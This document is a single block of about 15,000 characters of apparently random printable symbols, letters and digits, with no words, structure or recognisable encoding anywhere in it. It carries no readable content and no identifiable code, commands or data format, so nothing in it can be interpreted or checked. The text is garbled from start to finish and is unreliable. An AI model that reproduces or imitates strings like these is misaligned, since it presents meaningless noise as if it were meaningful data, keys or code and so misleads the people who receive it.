C-N|px}EBWEX{u]W;rA+xr/Lir+)TO|OEWUy0wfhS:KksEf0@{/td(C:(Lu0Tn+%q+zkCEu]-W-O)rptKrB7X]u/Rfx;2tpfrWe6zfC6%IUADrE5rN]6KWy|(WAByIU5_ri&/x(CxWrV4~n~DIf5dr)nI-ikpuQABu~NdWIALDuNyy7X6p-sKWyk7BO55yz:tw:5Ar^BK5Ewph-%EtWRRu-6@Rd5T4OwIy;TAy;4~+YDE1_XkzO0wi]KWik@YNy|d:O%/yXE]wexCx9r;yR5%r;/@zO/OryK%WVR]7Q)wWhyrCp5D4rw_Nzw;nyy4N|yi&B6yuyQShq]t~xUBCiQ}]IQDWzUBr0;@);UDTz9N)pERBJAR1JN|o_;Oyq]eyz;B_X]Qruk4~5;:IEFo44;nxiFVSyFdkTI-uB)LC]Vx1^SwySS1X;u-~Lr)^D~{~_/]q^EVOrF@u5ed6@I~0p]Df2V)2BYrEpxx_rukox(Ntxw%(R9z6^sfxLs/{D(Y^BsKA0sYN&eN96si%xxhOxRo7EX7XsrCpDupiA-6n;2~7SkEhxxqririwx]E0p9~x6k-)rk~xxkunXu^xD];9w~kTT]dIrr2O_n~Wk79-pWE2xxdNxO&Cr]z{ru912/uzEtpVdr@dhSBJw-9n;p@U:q06X}L~X-V-/OTJpzx:X105]0xC9]Wwfy]T5|I4wwh2^nL5IOW|6fB4KS615rzC_F61DWXto-Xt~N~ye1h(~tXzsKB{NIy40DCwpCpt(QAxY^|EA}WSkwpxXWh-%~:Qkr:0I4|Bsf}E1}@{rNA(+TRI0OA~/IN;COwCq:wLUQsN0Bw{2AOKBUXq~5k_NCN7:O^qR]|:@UNfNKJ]:tJ;S5^@XEeF&ARhBu+V-fX@fFSA;6s7kSA^OQh&XWrV^prC5hh]epher-hr}0rh1Whw~Wr0)-rCFI]YB]D9:]pILIi9Cq4%hqA{4~tSUI+q&U/1fq_r~~z+Nt(u/_hi7hof(y7dYu/-UCNqQS]F/0&-r^VrrhdWU0;rki2]QE;W~yYBSUwrroDu|%]~A:;W(AYo6W%r-A6Dp5rWu^-+BSN-A^6riqLI6eE5rq5Yx-||OOA):)4(OuTFS)oy:-{SJ_yVk);^E2^o:Xy}y:D0yOp^E~-F;@YNy&dxOn2IFLpW(z_t_yhOf{d-V/K1_1%1_/Dx:/SWN5%N5wz@t];}LhiFF5drD}(D4zp}FEJ(TnnBRu@oT}T_^I:dW5p6t~@]LXr_eBr}4rk:TUyde&tW1-e;eE(OnN^o1_KW1W0L@h6f47r{n-](o{1:RC4]Rq)tnq7e%%}WzSK|y)xi^)xo^w-S0)1tIFwC6xU_s;1R~9@5&fsy}fB/px&FhV|_rEVsW(9:xr+9p(~CuqK)zwTd]e7LReu%~9ue@qV;-_Yqs&pETwy(2L{hW]ikpktuxY]&;2px&7pi}FUxU-pCA-znpw6]i]E@6kdOpu-1ru6V@Ek&4+6QVYrtx9Cz@Dihr]E^rkz1xW2CF2x0rE~;p]N}67Uq6BdWw2k}VBxUnxY1Up+5VR+Osi^S@Jw_-R:fFi5@Tp:CNwNtTJ(E]h5CL&~}hhOh:1JIBt:U@&kJCX%Ao1F9L&FU;1_+XOW(p&h_-:p%]|y0NE~A4J~ui6;e;:i946_+&/oO1uWCRyNNkp|rDp^B&|:Qe(z}~y~U(~tr%/F;EOAfqyw:6;KL&]|YDIF|hV^F{Ee_u(k:K_}d^~^S+iRC{^E]nQJzQR4_^1St+JKDqRsI9DJrkpr)OR{qJWS~iu&VpN4@f)h9_ou@:N(hT-rVqWpiIOhR%uhkzOXD6ppE_p~0)Wh9kC|4FOi;Uqs_R:T9JIrsf-(D7En-rBhF/uh@26pIpI2frJ9I5rrpo5n2(K1f+k)-yfD&qTnht-pV%r1BCWF0DDuSqrBfT%@kK_uN1V@]WDuxXOuB|p;7]Ahfw_pRFf)hkLx;~YL({Vr:z)yAds):I|:&DkWz)C)6T]6~r;/%h5o~-Si1zF0KSR~(_pVOBn9t_@wWXo5h(&/_{O0pdn{kQqqK:~ROx/%W;|s65;0TEdO:XW|rT{szJodr4t)9wIFrR+nE~414DS0pt~prrOTqL_W5@h1qXdYuSR:2fV&EB4Nq46OEsdUrEnO_5Lrw&5p;;5}6yKX6D12F&6LQVX52]w{^e2641^&z@DOdi4dIwLT/6s+2znehEd:WVe|szK]S(2F}}9dOrxIINyiWz/hO~]xr~hzW]h^ry2xr~i9qwK2EQTV/eQ_@V9FkB95WfBfLr0O9yRKYAYNJy{4/No;DN~ir+]re|RtV@w|V}wqTYpT4f|Sxf&6W]{;{+rIe%xI{w76D0ri%f^/(0Ydh6uw^XzUUd7-Yrn~i2iW_@]O;e+6r6uWJxRK_11SB:+:fRx5;R2UFqiy~4hW&_p&i/XLC~t]I)@A-p:f6S:;2iE-R{tX)|t_d4t:yJt_niw_Nik_(eh_Kx57WE9_(w|5UA@Xor5D/e|FdV4z]J6uJf@_YByIV;wsu{02o)D~;y6BF|B~o;0}AF]y:oU@kX:yQorA9V;@%DUpt7:AFA]TF&:;}oekV%}%Fh(&iBFU}TS~nJk}~JfuKES&5;%K:ir;wpEkuS@WsQ/SAY~BOtfiz1fU4L]qw%]VOLu-pxWySq;(7WpK~Wtr]LxBI6B6Ak^h4)/kwkTo-Q6SoD&ky9W@k|VkB-Y~{WI@)k+yuKkWOC6o7WqCn-{WFxy(W)^kA]42WuhfpWy^kQrpo)-r(dO0dN]f4r]0oRJSBhNFh|US(nzLBDr%pIKfy6WEi:qoriOUNUY:)~JzRSi-LVNh~wJf^xRIk+-6thRs-IWI(zzqVpVuX(iL^dNwuSW)6u-1+CRo{Vy)QDW~/2RUy:dNse^&Ew4nR_heRfW/E9khQI7n:^YU%xwpfpk&yLVBN_r1fDx%r2OX(5s1}V59rS22p@wO%|zE4h626xuer4T2qNeB;9nQI5dd@wrJXs1QTEAhJrX)R1w2}--or0h0+or/e-dxNwu/Dx7p+1}%A/JT7%S7s{EIwwppkUrprkxEWpuD~y-6x9kzRhrDW--kw4R-uA6Ae9tEK{{0ikW5@h~~ioWdpEW666:0rztt)OW~ILDTCpC]t]rBV;NKFp-xo{)RtzuChLW;ii~kKTh4hJ)LtxSSS_T-Efxfprp|E+AipqrqruO_dVVeruIDJfh{qrx^VizI_-(+dInRD+5FL2^xr_yyyY(WQ~J+nnot59Ex9FYL_(i;rizrKk]NOuwroS:_6pzw|izIhDOOEwuJ9Ey(;S~~DRrpD{00]xtJ1&BoO;OrQ~6::66Rh99W:_YESYpQRrKT~fn(9W5+TBWpTAww:V~~SBAN7/u6wQN&x~i~XoBKDoCLQI40SCWy6tziCuUKnWOE(RB00:k2+]|EC@u{ANI~Rs}wAtOO_XBBB{Rn--IR|IuIwB1nkxNt]LLpyphR9hq~rru@RerDk;JA(S0O5RqIiQ4wVd]N-NUpEBW7]SRphA+DwA-xW-hJqhSCB0V(^di&)dUU|YO0~q2f^D@k^VSBA-WdCV5qFJ5L;SLk{%o%)R))1C}N2~DrphsQN]T-wu((LD}QsIxsk]w&&)-VUYfYFK]NQnoo2qFshrX-NxzYXxof/-I{Q}&ss0E-Eu972~rIyr}(hrWDi{xsO@shI:z0Yxwpw%WDiLBULhkhx]%@kr)u@t/(kzztIr6;YBF5;p664tkYxe2N2);OoKR:;eCCKy&ziIn~^nrCJ+zB_SS1]U6:VAx&9tJJY}pCpq^xVe_&_ddd5-n/uRL02q{2L24dY(i7DtKJKxTE655OfBX^^p(6Bt:dr;~0SwuWJ(@p^^22&1z:d6S&2J::5V0@^O(5D5dDuWRE]y55JupVBWRp|pRhTDT-INp|(I6]eE9wwUitW/-oA2ITOhWzJWk7yCSVhdSx|n_D6}~sxI+6puz;LT]q9y}oRLqtx]|sNByA|rquh^nhuxzLWr^Drrrx@pE]7o]yt+BOhiAxWud0:Ww7+D6t09UDVrIBIzQhrry)5ux+rzR/D05wWU6-eu--hDCLL6y1k~(sW4+VxUkT5hyNwE1-DE@-U:)J--}5:]N4D4rw42kUOKKo(sI{qp0JuS9r4VIRR{wxBhr}_roBK_;ffuC2dF+t|4-kuX&Xpd@eKT2);IhD94Y(R/}F;}F(~yI@DIBOAfrDErEzJkw]E|+DA}wxD:TSupyh4pyAWENA)hq])irpADrIpLi:EzzBEinTAS;(n:)0Y-oATyYo-h94h|iCo~S_6kF-B6EEEd|2_IStEAJi);5sYRLq1LRr-x(XTF|x(oBe;y~4sh4SheT1JI2eF94|n(I]z9_i|}EWYJKsANBOT+]zB^F6pz9kyr~d2EE|/{R]9@SBh%J@p(:A:@:99koR40rh-N+BxEI%fLAq6nup~WySu]JLr]ztVW~uuOtW{yd}p+9(hEW6SWBn)|pu7kuDU5-Rx)B6SUe7htxf~^]:9NR}DKYopd^1kxk|Y6wzoopt}2Woh|%%S5rrXUwWyWh6+ADx~JK-Ik^wz-e6+u-&KDIxEIp-p]BUxWVI)U]Tkp~yq}{Ck&x^+SRCh]^O~2wdV4k~JTFUCUR/+2Ih+U9s_D~dBqwEkICzQ2_A;(KxAxSf:T|N7xW5~&6KAOSToyu;I4uS^6twT)JWo71n;(]%(S)uez|xDhETwn1p{r}E+itu79V(~CoR-N6:d]-NLC/q56LDO]TpBFrruyI_Aw_nxK9_~7]z+^f%QDTIYYC0BV|izS|BCAQ0z~LBpqz@K4iqrrr+&9Yt2f7Kh}{0o2;NtA+Y;T(B/9S^)4QNpQIk(V2QzU&X&1KBsXdOni6]qkt{i@BBKEzAB|AR4nA_-%656tB2^WIuiJroqd2TENxiLxxewpurr{nd)uBd6D-zr_x]4S+wiS6-@|]J+Rf{h+;&RWu2fUEpR9D}OQnB6KC4kB_|CEhxUezA]VI-rY:rEr|6Ckx9+~r]OTI~I^Io+AwuzDBrpFrA0Xhr5BLWT&N-rUUt-xWiwrLuW:Whhzn0r_@O2B9AChy]5Bo}4s7QVid/0^U&q7kA4;xuO}{Vxy)VVN-@u4VUop]k:~/oR_C;U-o{6rSWV_pKB}XkJ9-D-r@]5^f12T@rOQLuVCu~h1}Yt-%1w^F@_wwT~7{IV2QYfX(WzrN;B~Ww:K{^Rq06dr2%;}u+-5ItThS_]hVWBte7&-)5OxuNCrs^kRrSwx+;f}C)6KU2FF~CSws4Nzfw2AxVpWtqk|Y@y}_X)LxU1XUzT-R{-nyX}_27f{0X97V6B111~yQ%@|e+f4C2OBz(WkRQ0QWy&Rizzwu%uJupD-sQ]yeU~%:@5(:%+s6]upAq]_+DIF+okO;ouTW6Iq-IuL-TR{L1{pL~zWLUr@5WTs;ie%N(YYi^%o(9R7(L-/eL++Xf7xwICkTBBKWt6B4F~qN+L]ifTxXEh4zk6R2DI:@2]V4fwSFsAxtwXJpCBx-IhAnxBES:E6xU6Iwyx|WT4wYxJ(fR+V_fF04]R(wK+tQYfu6wy0UkAy4}NDLUoV]w~RnUS7(o]kR~wydJiqQF;ID||2E(UJ4z5FW4kzF;nDf@@YQ}C&TWkCAk96uuF549F&wh@s}W~R%|6{p%pR))KBSB9}TSfLu{|dsLp}_(kXUOy2:FF5A)JrVhq2yKVd__L:{15Y4z4O7]V^d}NRrx)WU;Rd{4JFiI6%{@{LqsO&+s_pE&p2:T{16Fdq;(5z|X/2/zsxNkJ4ph_t2edT&e&{%:2_IdOiOCW%2^EQw~ApFKW;J~Ni2A+65syyJNyrQ~BWwWy9WoBOELrx-rrrS+rEtUyzXJ]h]5]iRyEWQ}yyW_F~W&Er|@ExNf-^NoIyr%N4;{fRt{upe2EEko-~Nx+0huWt~^Ux14EBzOIFiy~A|N]S~VuSS4ErS|uB2|W+&{W+VD(Eek(T-7A0qtWr}]ry%LWN-hIr6orr-6Ey0rE-4(ED7Xu&w@u^YTf&f}~&+QNqYhU]YLBDUd-)tDWDdwUU:RrdCQ(D(WfdCnUEYu(7SwI(:TWeqNIsB+rr@}Wx2+UW(UyYOd(}sIu+nC]nnBNW7/nx9:1]YKF9uz1T9@yu9pyiYsyRYpF4VpxxWk+~WeeCN7_pi(tku]_4VLC])pQ4i6u67xpwxt}CWnkp){s9)CA6&n067Ke|WQ9V&f}q|K{w;_:^&N}ACXy^)xsJ+1s4+;Y0;X:07{(I+2(w|X4ke;7d&~hBzwSCepxA(/4A(r}xr%4IxRA&(:NTC:V~(:^T(:{IewJRx7nSxzzIr52xxTVApEOx-uKWB6h]tL)i-L0~IutqwFyrrx{nuNF5-i{ipi/6(w;O-C/&B|7wpFD|UBAp]xhBhBJ9r01SuS4VU]AwAz~Tu]CUuuu6uA0hur9~uA2]Az&TfVJR+9{6xyy~rt//0phyEICIo2~F{IDh{oix(AARB4r%0-VN(nA&Y2A)^&VdS4]n~h:wR}~}KR:E+AhL~}^L-A:equh1hEfrBCYInqFWS~s~pIs+W|&NEuT~i4&eoBfABr9Yr~DA0A6i]qFhpI9q-E_X~2F2I&FXy4i7qVOi{rxL6VTFYDoyowp|O0^K+pinJp-)-Wp)OI)e~BhXWp&E}q1xRD|w%WX;}xWDos/efxtpFW4e%iw~U&n9ppt:qV%T-]nU{94ATi76RAD)VV4^ATU^p6U5Sk/Xux7tES/ThW/s]TL]UC4Qq|/ULCK~IIuDO]rr_ILBN-zC(o{VfCK5r|/Do-woFrIJyIp5/EyiF{WrDqyrp~rrSuyWVUy+%uLF]/x(NDfTD_yyWThIykENNUii;{fTVo]h9{Owe-Uxe6YIU|re~D(W9JArzxYE~L_I;Srx|_iiWThuA6f~I)pEX(yrhik]U/uuUhuqIqpW}qEr}Wr+~+OEAREr0Lk~Yt]AYVErdQS+fQWW:sN29-xViKFS)Qhq^h+]&%qspT(4y2yUpX(-)NUOftUn_Ext~k;tSO-W70dA0Nyfq1VBxzy0hB(}O&B0q;hW^d^t-Wypt+;UKt;-IBN+1h]t)RE@_DIYxKrkukEh%iW6x{yYx~Ep{Y;UXRUt)CW6ker]:ALE_ALpAsu+4x~LEU]_t/RuC{{^^f|A|y4q|K;h^_d0u;&x7Q:0)_KE&1&w+q||Oq_p;1/6;%|k2^QT:X_&&%nAC2nTCe7}&pe]|eRE-//S7pq2zW6RBeU-2wYhwh;SChd}z/z42zYwr+7T+zAruTf@z/5rrw@rp+;iuu/1ztyI(~ATrLhItw9iECN]ILSIIr+T+qF6B~Fd5pQWp|W|SwO1Si95tFshry6xABzTt00&wC2zuDi-L]DukEXrrA(su+iTrt9CrqSSut@RADW~UVLru]-5xrCiw]pzrNATx]Y~]tT4]-t6uNBhq&Jur&k9qk@n~sS2k]QkLUF|hOrkYk~&rOf0ydRwV46~Y4%Rk-X/}hqXxJ&wEn&kpI2zrdI0OhQWoRTe+pdC}J~T0I6wArxYiwfqDh@(AUJTx9J@T~%:f|VKFC&@0wiOiDrF(DR/DCV0~6koFxW]riN{Oz6KVi9wJB:&;06}+^T0uOoqE|^_@69~AqK7;+Xi]w^n_}nuy0s7RJ^Q;1:JVx7hJxBhhOos+K2XQ42W@+Ko%Un4pA1%A-4}J}+or^wJ6U{+RCK~0wDAy29hKTL;NJs^ViS|FOs5K-1BzTp6Wru&rD:0LpX1I|pqWp56^I)^Vd1;yDDkRqwQorp:@&E(WIn5L|JCEdszd0ot6:0n}nEsOAroi97^YpI(opiWWDA{S5uN-p~e/(E91rO-AWWWAt;4146//]Ey+IEDE9EWCVkD&{k~ekSEIOBBnrrxfVWN)LUA-pB](WN]pwyNU^VT~V^ViT6D(SpR&1J@7:ITBsLrf7O-pE]n5oWRdzFKC]i@&f^q(5pz-TS9qhVq4(yf0eW(hA~)Rn7x)U6WqO-fnLx@O0-EIF{Wt~yp}DW(kKxS_DyfhIhdRI(w54~UFQIsXwBp{+y6w0;zw&9kk6W9iLWEF1Vzk-yrA4NtCE;oDX^)40-pT1Ip4;U;oSA_nxISh~kNX;LqK)(]D&^nRD^5n/&]{s~XOES{1XI2{{YOn4q/:&Szrn~{/NBw%&-Q@uqiCRze1txFw/%^wRi@pwDTre5|eJsT2F9J(R%&|+irxu@p5IUDx+9C+;^xp+wCE]L4xt+Y5yCwx;]Dr_5W5L)4BI@nukpDt~_:;QFz55;:(~qKt%r+fi-1SXXJ59:~ry2ruNAY4N-_w;+xr;t6uksxu;9h4Nq%xqp|xrqRxxVif]9uxr+f]qDk~A}BxwSixT-@rzAhu9nxrR;Rrx]uyt/|uWWpAR)huA~1JuVYq4WoyA@zkA%tLuRyd-Qwy-e}LVpOFx5yqJ;0k0XW~p:uxwk7w046F}e:~}iirN^|w5J@09kCwid_00:rd}1Tr0O6FY(xww57x@:4V7(RNUe991E]rw%_NsAIR)X%Nq6FqJ^iQr5Nfp&t]I@shB_eSqOIEBs~Rz2Bq1:f@COnrrYSriY;Vk42DDuUEWR1w|XfhTdKLqs:]EsXh|2+To/^fs47:k1%}2s|:6UooCn{yi5rii:WIdo]F|RRIIWe]tpsB5C}Y9;nzqW&]|1B%OeND}ExBrTL9r_spUD|y{hd0p4tyD^-5D@)5yOF+tDiFzTyrIr~rVI0Frwqq-wE2L1s^:1)LkE%N)4y|s|I-D66Srx6(t]/0NC7/N2u4yDqDD~;AIu{LrALFIu1o5R~0riQ0r(-iL]5D0x^oh)YkWi+LCrB(h(|{hAKyqU9^VBE2KAdVfn;64ysK2(Kkuhe/qtu5W]KC}U]_;NozNn-r;rW:TEENwr7|Teu4TEEN/1YUA60qx:U@Ez)OCfd(:FOIDWy@/yE7e96E009)(+td0LE7nr+{su-f/y+Fk(6x/yW}]]LV/{k9SuW-yRL)u;y_9A(_eI]5OXED9in}L|90pVO(Bn{01)6I^+R-d}{}V6K5JJ7^D652}:OKpdn4FF;fR+/JQ6OKoqe:oh/5/hNr;(5%6IJhyn~hInhnwSr2iRINi;_0;_xhVxFT9DWAwrI2IyWT^ey(uWWhKy{L@yEK@WEfFWetFEyuzyy]Cy;RSe-zJL|}]OLD@]iNTY_V@NI@1hT6QDny:yk@K+Id;w;//n)XN;I@zE~wRI6sk1rS}WBK:WyK]Tp~/(nXWexx]xTx(DFDROtUVN6wVAxwV/Vu;yQuyR4q@|qD&4wyf1yhIA{D&iSJ9wzJ2T}0Is(kY/NhVLts-fSkoQ0~W|)VWA)Y(649(nxJnX}qUh^ofhxR-|zoKJ&9d(297|i^@Xd0_5;6Be(V)D97pTR)hFii6T{&ywV&A](;60h&)ed1)yK^k4y_fnk:SWRrVeF^SK6:N^@|(]n+91_pqh425+K7WW7_%X])KBo2&CNT{RD(&4/TWTXz/6Bz%9De1~U@IKkr+C(5%6up%Ohnt-RTr}|5+BrpRhrw]ADx+1wT+Y|u9;Iu|7QoDw5yDC5(Iw_ODi@0DT0-7U/5{S-(ExeDDxhrY6w-r(oFJ0Xr]Ke1w:}@eV419r1YWk}7YOVYI~1SD~0opx){NFI]FQ_47A_~Iw0XrxirpCO/NoF@^()z;CA(IF4FIu/EiVu{W~6-1N2}~i{WFrVeN19C2)9)1]fVuJi;JV-DD({Yspq&fkDI5)~ek5B7W2EL-Fyoh1U9oq%Tz&6E9F6z%TVR26df|):)D)OtTuz4%Q@o;o2w_swN_o)IY1s7Y4xn+6wI_wkF{7;n(d6;V}f1}RD(Xee/+_TSF|B^uEhq6&]kXwU6t/:FS/ORY&nqXeRu;An)J/iBeTIX62-:&u4/Cw^&2/Roq671h9Sx|Ji0sSe{Ay%}upOO{EWirri2Bnw^kr:B+0zYe;XLF];CnF-FBh]XsVh&-+d/+OD{N)k|U}_Exx&^~tw~Rrde;|RzL9~UIq|tEC+f}_~R{KUW7xWC2;2n(QOUO-dE26kdDSETN0_UN6&~Fx^6eqToVWSBrUIB5)TKArOIDE6JLzBxAt+&TBy7:DFWVrkDDW:)&5}x4kB@fKK]&6|V5+Ehr0]pD-y+x1oR%wxxRW(UzsU{r/zN(+Eh:K]{^&WuT+Oex/5DYfn2rR{y4wNDk5Bu7:(]kurppN/5}1]q5}OqotUF@onV{&)0;okCoyz]+4u%XEzx/%|tqAfD/X4nS;pAhS6s&h}1fp+wF^/&Iru{Yrt7R-e9~Irx%XioWtIs0R1xYDh6nL{&(R//7|U6QXYXW:dzrrBBE+r:xpIED~-iuE|u]hR{EyWVOWuxIpS2XuxzVwz(y+U-}N2rDD}r/]uEI2hp--LBF0x~u|F-Ur]kkWV+SIBrdOI~ruF4s+]992SrOrIrVrziJU^z2kS;SShd-ro^2VRTCCqkS9zEz:@{(OS~q5hS6i@QRW]t9yIBLDE(|Lkh4r);)zxu;N6ypo-ozzxurh~OOy9;;;TSOU-1dK2]uR{kE9IrIe%L+-nd]O^w0AydO;rixLi{UrI(;zw6EOEkxX{SpJt^kWVB7S|F+TW^|t@q2~XB_Wr~;%Trp~EY~_]02UExoBkC|rz+6idU-qW+@+UE_V2--V/ddd(W{wqC@VAQzp5dyR~zo-oAIOrzV@TFIyINE5CODRJYY]^S6DwE/YO5;;rOJ~~11zkkkhTLKE;F)7FruuE5FLBs&TFW%9(9z/5K:1xx9BeLL-I)-oTRTin|wt;W;(;yCsqx;o@0}]+5CVe&&+;FNFREsS@ss251wY&pCxX__+dN-Dn^Kzd4C55LF;N_6;%ox@Q2{LO4r1@p@TNre:th;nO%%%CtC%2/2zKxCd(9euwu:h]BOBkLWKTID:oRX]www|X(I+0;-D9/BBI~qAhxR~~~]k)]]}@SB((Ur~r^RR541q9W99{EELppU4WiT(z|he++zz((--9]:)RiT{61n9W+9x:/U04yyB/|BB7A)+eN;uXrSsI1QK4]|h{r])IV7I5AJnUx%0iB0B)CDE9ii{|(NOJBuOWE%w^E&kY;;{-I~+rRNh9E;NX{rz-7U|R6~I0-^quCqrCVo|iSerUJOOSF;CV{Jiiewu-2-s9i6df2YotVSzwSqn)d]fTo]65{^7:&6@6{nVWu}SrEkp1uxTS-LutqrpFUo9xViqixkJOIIh%VD5%@KEF7yYh&X^+phIBywwrky}h6w2dDRipy-p_w|rOChh2;/@6^r+5hp@fyIR5|Ok-}:;]-)]RwknxN5kISIRqD6tpTqT]9;B^Bk&iSIR02A:f^N5LU4C|IL/+(BVpdkN5~_E67QTRNdB4)ws{rAy-u2U]rz:6dphCEWrfJ1BEBoh5&X:dhw^&W)xyK^R+DrtY@:-h](de~s]J0W4XOxrr_ohX7pFIsWL^E(Eqi0_kVJwp2;InT^fIin)US_(_NdB}Oih;)sXI^NQVJ|26x0nsDQx7AFVnIrnxqOIKA:NORKq]LkqeqSEr]ir4EkpXWIDqELO0BxzWIhfCEe+1RhkL{LDd%_EB|t_r+Nf6uE~oURdD6EWCL((Ok}_yuJ}Ui|2yxd/{qn)F+isxTX^d}1T7REo5{JhEBh)u6u(srs1{LTrBhBEA7sX+pxYtiwEq0o~uiKrWXrSx]5Rpht;LKx4BV--B-_kE9i1qVxE+rrOKkWzNyE-YsIxhxSntDhrF|kyy6D{tzFerTEQXy-7Crh47(Bk;:@YEeI&-)W+)yNT-||^%kO1WC+X]q4V2;EJsoR+J]E|XY:BnsDty4tz-9:0twd25SER%S}I(/-(|e7Xo|NIu+CBrkIJud}DC95(&~Iq{|kR1tn6Ee:By7N]pxwQtDRRVnw)r0Oh_;)2IC9F&OSWX0knEr~1Cu|&WuqBT(qxh5J(fhi&+Y^JT-zO(w4z9+|z|/U+e2@Siu0zErFdACUUQBR45V_YKA:_e|tB%+r}N-IAoopWBS6tkxBDRSwLLWurr6yWOiyzEITuNEzsdR6R5LohOk-EW|R:EyU(xrA7KDD~s_yr5LhVI)Y&hA%E-Rh0x-NDt)k;YFrSEiqB|J+6Xhp7O6Dr;~@N(2W2qVBynI4/n;DDeQQIusAKxWCXzezX1SrCQ+W+ApRLBN0)w]_r4WBW-kp]sL(6r}fWrwW&6BOsI+pIB%V_zet:VS+C}J-EnOIhI@CwW;p@qS1uw|^fOohC^k-IRXOky7//C92L6RSw}uUxy&_IuWtXzi^fRS+q7|EQVB{Ji&7rE5~sSVA5nT/niq4kB5%0et-7-9^yf(UC;ekI-D;e;d@&R^~J|n4-TDp|/S7rEK@%wNNFx42u2ux])}%(n{12yduL0WIh{Kw-qVQz+A}]Y/F6@Iyo:)Wq]SWRpq}5uoV%|776ioRh1+i+W{s+;-hwpJy-qR^Oi(U5_0uyR}N2;Kn]DJIf(^}dWr|2_6pV4}Idhu/Bq@7W5|tB}5VC|hNp2^VrEw+e]ti;6r]DrWTiCVy-AA%rE)5&wkzn4Rh}@pIhwFBE-u)kuf;@7Sr^Opu&YRJo-S5zy+/FpxQ@RAr2tYzSOC07((h5VixzCeXX7N11;WIJ|/92DdY~pDttCpupB/h(]AIBI+}e/xqkhE^uYN0WOBwOE_LzT5]k)h{uEKTFE](QIxkzstF|tzB-Y2VyBWz}hz&/T-](UoRJ6J{-}7@k;7D1w9;D)T0W2_-TE2Y(hW+4+kS^4SJCLUKS@k(JY24^BXhR25V)Y42fX(fd%&Y(nCR5N@sRROeNXpr^72yn1159d}9Q5I6n)1seFdQ0(wy5uTk@iy1^UJ~x:@~os{QEDYi)n~^nJRqd&iUd@B+(f5:UNfyFy2~o^w@o^@FkRx)U}D7iffL/UIeOwf5}{n@@9CSpz^Lz0Akpxtwx6)ktwpRx{nEIErUW/dkYr9(sfuh%(KpR{T-WW/)qkrI)iC_XnWpn1C)I7/B2h&zw--~RN-Dy}rYN;{@|QXSX)QsSKFJ]C}/)f;7xzz/7-s7hKOJ/:woOEB5;w6)X62XhrRpCoDth+B((NW]RRhiii0DCO;twuyDRKWk_+pu44zw7WqRwd:t56rV0iyt/D6hk+;h]wzRA|:nqzWrse;h&h_JOu;u9^yuW_;K+)_K]WIKU~_]JT_T]5Du|@huVfIu^XIu5;Lu6%pu&VD^C6xus{Iu1V;A)Ky4tC_KooI1yi;4J|D4FR_1f+_1dtI0N:_4KdD0uuN15)r1h4F1pwt)ARESr)+0p1+Lu~+SIuXLVi6{r59(+hEL:wS}xJt}ii9iTC9(CRJ|eWIFk19/0}O1A]IxQfi6nAK4AuB~n-y{B/ou]];|0nypB@LDuk|4~TBwI^i-xroO)0I-JFkpI{(oI5ODuq{1D2SII)o-NRWI~2dp~|kW)X0t+TdrukDWuqi-rFpDu_d-usT-]U^n7:L5n_6ut1TwUs{5AhTI6|y|TIz4hwST)/V41%iIuzOppiEDx:VO]%S{&{i)yk(DWx0Oh+oOYy(66RzrIoy{uidr(|Th(IoxL|@pqXVyI~p4pW+rDyND{AViC]S4zBLDDy4o%7%BYh%4pI9yOUBB;Sz{6x|)u-BBL^Yt_OYyL:z5;:O4hN{yy5{)r6Fwxy}SLTI0x;|BtXy)L1:4rqtLX{zsV1nxysIULEknkoVnSot-Qt__XxX&^|X-p~Xxx_R0+w|k^XDWkqDzy2BipsA9^7RAysRV:@|1S]sNxY0k_rYep74iEqeBxxAoL~efW0I&dF}i_Q;oz~@k6r99NE~-VEiV(EuwLEWteEB;kEE;yV)~:E7z_rAKzrA1FWUfSEr7kEfR:E71SrUBtkKLS2;yLW-DWrU^rEV^Lr)UyE)4_x)fX9K__2KoezQiOWS{:@(n:_%DL{IW_r44{w{%LLOKp2ruyD0eIrV)p_wLwE)]0Dd/((+k69CFzzr0kB(NKD(6LxCYOE:i_DJKLWN5xrdix4qn9EYAo4^N+uh9rU6&E5/n@nLnsT;;SAIWr;iWWf_WU]_WA9DWts4u^_Iu^]De]%D^LC|exLiTKnyxwfiTo5DWnED1E-T+tBtxLq;1(Uux:^I1)ThxJ7X+ALTwV)ukDzB0~+N+^;Tx}kS+qYESr-t~4|N~2WiwfNIir|9LVwx{EhFihJ9(~U9SRTXw57S96|XL{dS|Eu5zX_DrdDiEE}2F7pSF5:iq^~5EVQJtE}uxxhpu~RpELsur~Ou]wW]Yxuu+&~RsA1rtq/ptJ}5wkohyzN9WX:T_L)u9{Uh4pUuE-6puuh|]p)uxU+pk4-Rt5s+|xX4XtUey1Qe]e6Ns%Rt]y-ekU&~XDtLNNBXufOX/D%6r|U7{}Qkxqr)th:6rI@KLILIT_eLp~R]ChJyWdN{ER]k4;&_h{|TUiK_u|^|0Rntzk]:|OVYLR{q+CzL(DiRy4F}1;6it_qdEx;EC]A5{wLfLLqp{x]1yxWCS_:xB;L@L6eC{%Xx5Cn9(_4@4;@pyr5A5_}^DfuLpxB+|BwqtrLeAE]JSS]7+rD]61u0Rtr;i1EEJQeVBEysQewp0ENu]x^5~x^A{poQi0T6{6q+i1i:BSQV6U&_+z{rJAuYTAu^xTR5+D7kLp]yp~f{}r]{Qro_nU(_LiiIqu&ODk9F0h^YWrN^WAA_-~)Lpr2V-~0_-uTD]rULDuFLDu6@o7{SXzE-FLENLrrt-xETY/]yY79KLp{-X(Q|nSLBhOB2ItepCztp|uer7X-;};{;;y]/X;AeiduO]@TS/O(E2Eri_5krJrrsr{xuWxp;/:B&]qr_K6WoKV+)nz+)yqA|U01^qhNBVi:]%99kY:12r]Wpp%nB|)r1ARrhAUwWduBkkUWkU4Bk(sw+/xD9t~WCusf&X{DW77A&104L{_D%O}r/s-oq}D1eq^/Ir+|_uq|~EJItd7zXoLUu()+])k~_fWIy/Kn9/^U9ex}wqViisJrO]dQzkxQTWkQE;0qs@NAyA9I:ARIIidYA/zi}x2]7%%I5|TQ9hdu9pUIA+FEu6k9/ik(XL6uuE02u9;5TtqXhxV:rxfOhWJ|uk0Tq9f-u%7Dh4BwVkyx9y-(u]+rpx1+rk:~hEhuhEuuhAJtp%_D&|fyBX(15%QK5|fXBUL(XNWq6k_i+/Y1rUKqh/UtpoL|uoBhr9tppp5BRD-h|E:|pp5Xppx1LzQ5]9+{6dTNI;EqrRz56Ry~@)yXVB4@AJAOoAzX|)B(DK;w@A+f;AVs-uI/TA7;V)@S}K2pIAoNoTp5seI{&(fqL4_U44epyen{IVBsT1rx0+A^TVdY-VdyAId7}1:5A(1kALt+}VsfS+s7S)ozS0}n6(EuNzESFiCT0&y0}S1zEf6&X(CJ5(4R5/n~@]s~IzQ7:]AuSq+dkN0nOuQ70Ru~y-iDtF^u/]udWWIV(wi)TOx~